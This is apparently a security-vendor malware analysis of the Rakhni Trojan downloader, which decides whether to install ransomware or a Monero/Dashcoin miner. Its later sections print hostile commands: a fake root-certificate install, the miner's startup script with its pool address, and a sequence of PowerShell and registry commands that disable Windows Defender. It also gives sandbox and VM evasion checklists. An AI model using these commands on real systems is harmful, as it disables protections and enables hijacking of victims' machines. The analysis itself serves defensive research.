# **To crypt, or to mine – that is the question**

**securelist.com**[/to-crypt-or-to-mine-that-is-the-question/86307/](https://securelist.com/to-crypt-or-to-mine-that-is-the-question/86307/)



#### Authors

Expert [Egor Vasilenko](https://securelist.com/author/egorvasilenko/) [Orkhan Mamedov](https://securelist.com/author/orkhanmamedov/) **Expert** 

Way back in 2013 our malware analysts spotted the first malicious samples related to the Trojan-Ransom.Win32.Rakhni family. That was the starting point for this long-lived Trojan family, which is still functioning to this day. During that time the malware writers have changed:

- the way their Trojans get keys (from locally generated to received from the C&C);
- the algorithms used (from using only a symmetric algorithm, through a commonly used scheme of symmetric + asymmetric, to 18 symmetric algorithms used simultaneously);
- the crypto-libraries (LockBox, AESLib, DCPcrypt);
- the distribution method (from spam to remote execution).Now the criminals have decided to add a new feature to their creation – a mining capability. In this article we describe a downloader that decides how to infect the victim: with a cryptor or with a miner.

# **Distribution**

# **Geography of attacks**



*Geography of Trojan-Downloader.Win32.Rakhni*

Top five countries attacked by Trojan-Downloader.Win32.Rakhni (ranked by percentage of users attacked):

|   | Country                   | %*       |
|---|---------------------------|----------|
| 1 | Russian Federation 95.57% |          |
| 2 | Kazakhstan                | 1.36%    |
| 3 | Ukraine                   | $0.57\%$ |
| 4 | Germany                   | 0.49%    |
| 5 | India                     | 0.41%    |

*\* Percentage of unique users attacked in each country by Trojan-Downloader.Win32.Rakhni, relative to all users attacked by this malware*

### **Infection vector**

As far as we know, spam campaigns are still the main way of distributing this malware.

#### *Email with malicious attachment*

After opening the email attachment, the victim is prompted to save the document and enable editing.



*Attached Word document*

The victim is expected to double-click on the embedded PDF file. But instead of opening a PDF the victim launches a malicious executable.| Акт сверки (1 квартал)                      |                                                                                                           |                                        | FDr<br>1_квартал.pdf |  |
|---------------------------------------------|-----------------------------------------------------------------------------------------------------------|----------------------------------------|----------------------|--|
|                                             |                                                                                                           |                                        |                      |  |
| User Account Control                        |                                                                                                           |                                        | $\mathbf{x}$         |  |
|                                             | Do you want to allow the following program from an<br>unknown publisher to make changes to this computer? |                                        |                      |  |
| Program name:<br>Publisher:<br>File origin: | AdobeReaderPlugin.exe<br><b>Unknown</b><br>Hard drive on this computer                                    |                                        |                      |  |
| Show details                                |                                                                                                           | Yes                                    | No                   |  |
|                                             |                                                                                                           | Change when these notifications appear |                      |  |
|                                             |                                                                                                           |                                        |                      |  |

*UAC window shown before the Trojan starts*

# **Downloader**

### **General information**

The downloader is an executable file written in Delphi. To complicate analysis, all strings inside the malware are encrypted with a simple substitution cipher.

After execution, the downloader displays a message box with an error text. The purpose of this message is to explain to the victim why no PDF file opened.



*Fake error message*

To hide the presence of the malicious software in the system the malware developer made their creation look like the products of Adobe Systems. This is reflected in the icon, the name of the executable file and the fake digital signature that uses the name Adobe Systems Incorporated. In addition, before installing the payload the downloader sends an HTTP request to the address www.adobe.com.

# **Environment checks**After the message box is closed the malware performs a number of checks on the infected machine:

Self path check

- The name should contain the substring AdobeReader
- The path should contain one of the following substrings:
	- \TEMP
	- $\blacksquare$  \TMP
	- **STARTUP**
	- **DECISION TO A LICTUATE**
- Registry check

Checks that in the registry there is no value HKCU\Software\Adobe\DAVersion and, if so, the malware creates the value HKCU\Software\Adobe\DAVersion = True and continues its work

Running processes check

- Checks that the count of running processes is greater than 26
- Checks that none of the processes listed in the table below are present.

| alive.exe             | filewatcherservice.exe       | ngvmsvc.exe        | sandboxierpcss.exe        |
|-----------------------|------------------------------|--------------------|---------------------------|
| analyzer.exe          | fortitracer.exe              | nsverctl.exe       | sbiectrl.exe              |
| angar2.exe            | goatcasper.exe               | ollydbg.exe        | sbiesvc.exe               |
| apimonitor.exe        | GoatClientApp.exe            | peid.exe           | scanhost.exe              |
| apispy.exe            | hiew32.exe                   | perl.exe           | scktool.exe               |
| apispy32.exe          | hookanaapp.exe               | petools.exe        | sdclt.exe                 |
| asura.exe             | hookexplorer.exe             | pexplorer.exe      | sftdcc.exe                |
| autorepgui.exe        | httplog.exe                  | ping.exe           | shutdownmon.exe           |
| autoruns.exe          | icesword.exe                 | pr0c3xp.exe        | sniffhit.exe              |
| autorunsc.exe         | iclicker-<br>release.exe.exe | prince.exe         | snoop.exe                 |
| autoscreenshotter.exe | idag.exe                     | procanalyzer.exe   | spkrmon.exe               |
| avctestsuite.exe      | idag64.exe                   | processhacker.exe  | sysanalyzer.exe           |
| avz.exe               | idaq.exe                     | processmemdump.exe | syser.exe                 |
| behaviordumper.exe    | immunitydebugger.exe         | procexp.exe        | systemexplorer.exe        |
| bindiff.exe           | importrec.exe                | procexp64.exe      | systemexplorerservice.exe |
| BTPTraylcon.exe       | imul.exe                     | procmon.exe        | sython.exe                |
| capturebat.exe        | Infoclient.exe               | procmon64.exe      | taskmgr.exe               |
| cdb.exe               | installrite.exe              | python.exe         | taslogin.exe              |
| cff explorer.exe      | ipfs.exe                     | pythonw.exe        | tcpdump.exe               || clicksharelauncher.exe | iprosetmonitor.exe | qq.exe                  | tcpview.exe                                   |
|------------------------|--------------------|-------------------------|-----------------------------------------------|
| closepopup.exe         | iragent.exe        | qqffo.exe               | timeout.exe                                   |
| commview.exe           | iris.exe           | qqprotect.exe           | totalcmd.exe                                  |
| cports.exe             | joeboxcontrol.exe  | qqsg.exe                | trojdie.kvp                                   |
| crossfire.exe          | joeboxserver.exe   | raptorclient.exe        | txplatform.exe                                |
| dnf.exe                | lamer.exe          | regmon.exe              | virus.exe                                     |
| dsniff.exe             | LogHTTP.exe        | regshot.exe             | vx.exe                                        |
| dumpcap.exe            | lordpe.exe         | RepMgr64.exe            | winalysis.exe                                 |
| emul.exe               | malmon.exe         | RepUtils32.exe          | winapioverride32.exe                          |
| ethereal.exe           | mbarun.exe         | RepUx.exe               | windbg.exe                                    |
| ettercap.exe           | mdpmon.exe         | runsample.exe           | windump.exe                                   |
| fakehttpserver.exe     | mmr.exe            | samp1e.exe              | winspy.exe                                    |
| fakeserver.exe         | mmr.exe            | sample.exe              | wireshark.exe                                 |
| Fiddler.exe            | multipot.exe       | sandboxiecrypto.exe     | xxx.exe                                       |
| filemon.exe            | netsniffer.exe     | sandboxiedcomlaunch.exe | <b>ZID Updater File Writer</b><br>Service.exe |

- Computer name check
	- The name of the computer shouldn't contain any of the following substrings:
		- -MALTEST
		- AHNLAB
		- WILBERT-
		- **FIREEYES-**
		- CUCKOO
		- RSWT-
		- **FORTINET-**
		- GITSTEST
	- Calculates an MD5 digest of the computer name in lower case and compares it with a hundred denylisted values
- IP address check

Obtains the external IP address of the machine and compares it with hardcoded values.Virtual machine check

- Checks that the following registry keys don't exist:
	- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Oracle VM VirtualBox Guest Additions
	- HKLM\SOFTWARE\Oracle\VirtualBox Guest Additions
	- HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie
	- HKLM\SYSTEM\ControlSet002\Enum\VMBUS
	- **HKLM\HARDWARE\ACPI\DSDT\VBOX**
	- **HKLM\HARDWARE\ACPI\DSDT\VirtualBox**
	- **EXPIRENT HKLM\HARDWARE\ACPI\DSDT\Parallels Workstation**
	- **HKLM\HARDWARE\ACPI\DSDT\PRLS**
	- **HKLM\HARDWARE\ACPI\DSDT\Virtual PC**
	- **HKLM\HARDWARE\ACPI\SDT\AMIBI**
	- **E HKLM\HARDWARE\ACPI\DSDT\VMware Workstation**
	- **HKLM\HARDWARE\ACPI\DSDT\PTLTD**
	- **HKLM\SOFTWARE\SandboxieAutoExec**
	- HKLM\SOFTWARE\Classes\Folder\shell\sandbox
- Checks that the following registry values don't exist:
	- HKLM\SOFTWARE\Microsoft\Windows
		- NT\CurrentVersion\OpenGLDrivers\VBoxOGL\Dll=VBoxOGL.dll
	- HKLM\\SYSTEM\CurrentControlSet\services\Disk\Enum\0=Virtual
	- HKLM\\SYSTEM\ControlSet001\Control\SystemInformation\SystemProductName=VirtualBox
- Checks that none of the processes listed in the table below are present.

| pricc.exe         | <b>VGAuthService.exe</b> | ymsryc.exe             | vmware-tray.exe            |
|-------------------|--------------------------|------------------------|----------------------------|
| pritools.exe      | vmacthlp.exe             | vmtoolsd.exe           | ymware-usbarbitrator.exe   |
| SharedIntApp.exe  | vmicsvc.exe              | ymusryc.exe            | vmware-usbarbitrator64.exe |
| TPAutoConnect.exe | vmnat.exe                | ymware-authd.exe       | vmwaretray.exe             |
| TPAutoConnSvc.exe | vmnetdhcp.exe            | vmware-converter-a.exe | ymwareuser.exe             |
| VBoxService.exe   | vmount <sub>2.exe</sub>  | ymware-converter.exe   | xenservice.exe             |
| VBoxTray.exe      | <b>VMRemoteGuest.exe</b> | ymware-hostd.exe       |                            |

If at least one of the performed checks fails, the downloader ends the process.

### **Installation of certificates**

The downloader installs a root certificate that's stored in its resources. All downloaded malicious executables are signed with this certificate. We have found fake certificates that claim to have been issued by Microsoft Corporation and Adobe Systems Incorporated.| <b>AR</b> Certificate                                                                                                                                | × |
|------------------------------------------------------------------------------------------------------------------------------------------------------|---|
| General<br>Details Certification Path                                                                                                                |   |
| <b>Certificate Information</b>                                                                                                                       |   |
| This CA Root certificate is not trusted. To enable trust,<br>install this certificate in the Trusted Root Certification<br><b>Authorities store.</b> |   |
|                                                                                                                                                      |   |
| <b>Issued to: Microsoft Corporation</b>                                                                                                              |   |
| Issued by: Microsoft Corporation                                                                                                                     |   |
| Valid from 28.02.2018 to 01.01.2040                                                                                                                  |   |
| Install Certificate<br><b>Issuer Statement</b>                                                                                                       |   |
| ОК                                                                                                                                                   |   |

*Fake Microsoft Corporation certificate*

*Fake Adobe Systems Incorporated certificate*

Certificates are installed using the standard utility CertMgr.exe that's also stored in the downloader's resources.



*Resources contained in the downloader executable file*

Before installing the certificate, the downloader drops the necessary files from the resources to the %TEMP% directory.|                        | C:\Users\User\AppData\Local\Temp |
|------------------------|----------------------------------|
| Name<br>In             |                                  |
|                        |                                  |
| ∥CR 9AD3F.tmp          |                                  |
| Low                    |                                  |
| 179mgn7h0c.cer         |                                  |
| AdobeReaderPlugin.exe  |                                  |
| CertMgr.exe            |                                  |
| CVR50C.tmp.cvr         |                                  |
| CVRD4FD.tmp.cvr        |                                  |
| FXSAPIDebugLogFile.txt |                                  |

*Fake certificate and CertMgr.exe utility*

It then executes the following command:

*CertMgr.exe -add -c 179mqn7h0c.cer -s -r localMachine root*

### **The main decision**

The decision to download the cryptor or the miner depends on the presence of the folder %AppData%\Bitcoin. If the folder exists, the downloader decides to download the cryptor. If the folder doesn't exist and the machine has more than two logical processors, the miner will be downloaded. If there's no folder and just one logical processor, the downloader jumps to its worm component, which is described below in the corresponding part of the article.

### **Cryptor decision**

The Trojan downloads a password-protected archive that contains a cryptor module. The archive will be downloaded to the startup directory (C:\Documents and Settings\username\Start Menu\Programs\Startup) and then the downloader will unpack it using the command line WinRAR tool. The cryptor executable will have the name taskhost.exe.

After execution, the cryptor performs an environment check like the installer; in addition, it will check that it's running after the downloader decision (by checking the registry value HKCU\Software\Adobe\DAVersion is present).

Interestingly, the cryptor only starts working if the system has been idle for at least two minutes. Before encrypting files, the cryptor terminates the following processes:

| 1 <sub>cv7s</sub> exe | <b>Foxit Advanced PDF Editor.exe</b> | mspaint.exe        | soffice exe       |
|-----------------------|--------------------------------------|--------------------|-------------------|
| 1 <sub>cv8</sub> .exe | Foxit Phantom exe                    | mysqld.exe         | sqlservr.exe      |
| 1cy8c.exe             | Foxit PhantomPDF.exe                 | NitroPDF.exe       | sqlwriter.exe     |
| 7zFM.exe              | <b>Foxit Reader, exe</b>             | notepad.exe        | STDUViewerApp.exe |
| acad.exe              | FoxitPhantom.exe                     | <b>OUTLOOK.EXE</b> | SumatraPDF.exe    |
| Account.EXE           | FoxitReader.exe                      | PDFMaster.exe      | thebat.exe        |
| Acrobat.exe           | FreePDFReader.exe                    | PDFXCview.exe      | thebat32.exe      || AcroRd32.exe  | gimp-2.8.exe         | PDFXEdit.exe          | thunderbird.exe         |
|---------------|----------------------|-----------------------|-------------------------|
| architect.exe | GSmeta.exe           | pgctl.exe             | ThunderbirdPortable.exe |
| bricscad.exe  | HamsterPDFReader.exe | Photoshop.exe         | VISIO.EXE               |
| Bridge.exe    | Illustrator.exe      | Picasa3.exe           | WebMoney.exe            |
| CorelDRW.exe  | InDesign.exe         | PicasaPhotoViewer.exe | WinDjView.exe           |
| CorelPP.exe   | iview32.exe          | postgres.exe          | WinRAR.exe              |
| EXCEL.EXE     | KeePass.exe          | POWERPNT.EXE          | WINWORD.EXE             |
| fbguard.exe   | Magnat2.exe          | RdrCEF.exe            | wlmail.exe              |
| fbserver.exe  | MSACCESS.EXE         | SmWiz.exe             | wordpad.exe             |
| FineExec.exe  | msimn.exe            | soffice.bin           | xnview.exe              |

In addition, if there is no avp.exe process running, the cryptor removes volume shadow copies.

The cryptor encrypts files with the following extensions:

*".ebd", ".jbc", ".pst", ".ost", ".tib", ".tbk", ".bak", ".bac", ".abk", ".as4", ".asd", ".ashbak", ".backup", ".bck", ".bdb", ".bk1", ".bkc", ".bkf", ".bkp", ".boe", ".bpa", ".bpd", ".bup", ".cmb", ".fbf", ".fbw", ".fh", ".ful", ".gho", ".ipd", ".nb7", ".nba", ".nbd", ".nbf", ".nbi", ".nbu", ".nco", ".oeb", ".old", ".qic", ".sn1", ".sn2", ".sna", ".spi", ".stg", ".uci", ".win", ".xbk", ".iso", ".htm", ".html", ".mht", ".p7", ".p7c", ".pem", ".sgn", ".sec", ".cer", ".csr", ".djvu", ".der", ".stl", ".crt", ".p7b", ".pfx", ".fb", ".fb2", ".tif", ".tiff", ".pdf", ".doc", ".docx", ".docm", ".rtf", ".xls", ".xlsx", ".xlsm", ".ppt", ".pptx", ".ppsx", ".txt", ".cdr", ".jpe", ".jpg", ".jpeg", ".png", ".bmp", ".jiff", ".jpf", ".ply", ".pov", ".raw", ".cf", ".cfn", ".tbn", ".xcf", ".xof", ".key", ".eml", ".tbb", ".dwf", ".egg", ".fc2", ".fcz", ".fg", ".fp3", ".pab", ".oab", ".psd", ".psb", ".pcx", ".dwg", ".dws", ".dxe", ".zip", ".zipx", ".7z", ".rar", ".rev", ".afp", ".bfa", ".bpk", ".bsk", ".enc", ".rzk", ".rzx", ".sef", ".shy", ".snk", ".accdb", ".ldf", ".accdc", ".adp", ".dbc", ".dbx", ".dbf", ".dbt", ".dxl", ".edb", ".eql", ".mdb", ".mxl", ".mdf", ".sql", ".sqlite", ".sqlite3", ".sqlitedb", ".kdb", ".kdbx", ".1cd", ".dt", ".erf", ".lgp", ".md", ".epf", ".efb", ".eis", ".efn", ".emd", ".emr", ".end", ".eog", ".erb", ".ebn", ".ebb", ".prefab", ".jif", ".wor", ".csv", ".msg", ".msf", ".kwm", ".pwm", ".ai", ".eps", ".abd", ".repx", ".oxps", ".dot".*

After encryption the file extension will be changed to .neitrino.

Files are encrypted using an RSA-1024 encryption algorithm. The information necessary to decrypt the files is sent to the attacker by email.

In each encrypted directory, the cryptor creates a MESSAGE.txt file with the following contents:

*Ransom note*

#### **Miner decision**

The downloading process of the miner is the same except for the downloading folder – the miner is saved to the path %AppData%\KB<8\_random\_chars>, where <8\_random\_chars>, as the name suggests, is a string constructed from alphanumeric characters [0-9a-z].

After downloading and unpacking the archive with the miner, the Trojan does the following:

Firstly, it generates a VBS script that will be launched after an OS reboot. The script has the name Check\_Updates.vbs. This script contains two commands for mining:

- o the first command will start a process to mine the cryptocurrency Monero;
- the second command will start a process to mine the cryptocurrency Monero Original. The name of the subfolder where the executable should be located (cuda) may indicate that this executable will use the GPU power for mining.

| C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Check Updates.vbs                      |
|--------------------------------------------------------------------------------------------------------------------|
| : 1x8ed9671r2540z                                                                                                  |
| : : 5z j j253x0dx1kqs                                                                                              |
| $:37$ oq648n2175817                                                                                                |
| Set objShell = CreateObject("WScript.Shell")                                                                       |
| objShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe -user donowan@protonmail.com -xmr 1", 0, False  |
| obiShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\cuda\svchost.exe -d 0 -i auto -a cryptonight                |
| -o stratum+tcp://xmr.pool.minergate.com:45560 -u donowan@protonmail.com -p c=SIB.stats --cpu-priority=3". 0. False |
| ::g872d77d7ur73vv                                                                                                  |
| : u6p7224i24izxx1                                                                                                  |
| ::s31t9nt3b23neu9                                                                                                  |
|                                                                                                                    |



Then, if there is a file named %AppData%\KB<8\_random\_chars>\svchost.exe, the Trojan executes it to mine the cryptocurrency Dashcoin.

|                       |                                                                                                                  | < 0.01 | 5,292 K  | 12.928 K | 3956 Adobe Plugin                                    | Adobe                 |
|-----------------------|------------------------------------------------------------------------------------------------------------------|--------|----------|----------|------------------------------------------------------|-----------------------|
| AdobeReaderPlugin.exe |                                                                                                                  |        |          |          |                                                      |                       |
| can cmd.exe           |                                                                                                                  |        | 2.016 K  | 3.120 K  | 1604 Windows Command Processor Microsoft Corporation |                       |
| sychost.exe           |                                                                                                                  | 96.99  | 12,000 K | 12.708 K | 3384                                                 |                       |
| case cmd.exe          |                                                                                                                  |        | 2.012K   | 3.116 K  | 2096 Windows Command Processor Microsoft Corporation |                       |
| case cmd.exe          | Command Line:                                                                                                    |        |          |          |                                                      | Microsoft Corporation |
| case cmd.exe          | "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe" -user donowan@protonmail.com -dsh 1 Microsoft Corporation |        |          |          |                                                      |                       |
| case cmd.exe          | Path:                                                                                                            |        |          |          |                                                      | Microsoft Corporation |
|                       | C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe                                                             |        |          |          |                                                      |                       |

*Process for mining the Dashcoin cryptocurrency*When this analysis was carried out, the downloader was receiving an archive with a miner that didn't use the GPU. The attacker uses the console version of the MinerGate utility for mining.

> C:\Users\User\AppData\Roaming\KBf16n1hdy>svchost.exe -version MinerGate v.4.04

C:\Users\User\AppData\Roaming\KBf16n1hdy>

*Checking the utility for mining*

In order to disguise the miner as a trusted process, the attacker signs it with a fake Microsoft Corporation certificate and calls svchost.exe.

### **Disabling of Windows Defender**

Regardless of whether the cryptor or the miner was chosen, the downloader checks if one of the following AV processes is launched:

| 360DocProtect.exe | avgui.exe                | dwservice.exe        | McUICnt.exe                 |
|-------------------|--------------------------|----------------------|-----------------------------|
| 360webshield.exe  | avgwdsvc.exe             | dwwatcher.exe        | mcupdate.exe                |
| AvastSvc.exe      | Avira.OE.ServiceHost.exe | egui.exe             | ProtectionUtilSurrogate.exe |
| AvastUI.exe       | Avira.OE.Systray.exe     | ekrn.exe             | QHActiveDefense.exe         |
| avgcsrva.exe      | Avira.ServiceHost.exe    | kav.exe              | QHSafeTray.exe              |
| avgemca.exe       | Avira.Systray.exe        | LUALL.exe            | QHWatchdog.exe              |
| avgidsagent.exe   | avp.exe                  | LuComServer.exe      | Rtvscan.exe                 |
| avgnsa.exe        | ccApp.exe                | McCSPServiceHost.exe | SMC.exe                     |
| avgnt.exe         | ccSvcHst.exe             | McPvTray.exe         | SMCgui.exe                  |
| avgrsa.exe        | Dumpuper.exe             | McSACore.exe         | spideragent.exe             |
| avgrsx.exe        | dwengine.exe             | mcshield.exe         | SymCorpUI.exe               |
| avguard.exe       | dwnetfilter.exe          | McSvHost.exe         |                             |

If no AV process was found in the system, the Trojan will run several cmd commands that will disable Windows Defender in the system:

- cmd /C powershell Set-MpPreference -DisableRealtimeMonitoring \$true
- cmd /C powershell Set-MpPreference -MAPSReporting 0
- cmd /C powershell Set-MpPreference -SubmitSamplesConsent 2
- taskkill /IM MSASCuiL.exe
- cmd /C REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v HideSCAHealth /t REGDWORD /d 1 /f
- cmd /C REG ADD HKCU\Software\Policies\Microsoft\Windows\Explorer /v DisableNotificationCenter /t REGDWORD /d 1 /f
- cmd /C REG DELETE HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v SecurityHealth /f- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v AllowFastServiceStartup /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v ServiceKeepAlive /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableIOAVProtection /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection /v DisableRealtimeMonitoring /t REGDWORD /d 1 /f
